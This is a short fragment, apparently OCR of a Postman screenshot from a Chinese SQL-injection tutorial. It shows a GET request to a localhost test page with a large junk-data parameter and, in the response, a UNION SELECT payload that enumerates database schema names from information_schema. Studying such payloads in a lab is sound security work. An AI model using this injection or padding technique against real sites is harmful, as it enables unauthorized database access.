 http://127.0.0.1/test2.ph
+
No environment
GET
http://127.0.0.1/test2.php?junk_data_number=1000000
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
Type
No Auth
执行完毕，复制这个数据备用
Body
Cookies
Headers (7)
Tests
Status: 200 OK
Time: 142 ms
Pretty
Raw
Preview
-1 union
select schema_name from information_schema.schemata limit 1 -- a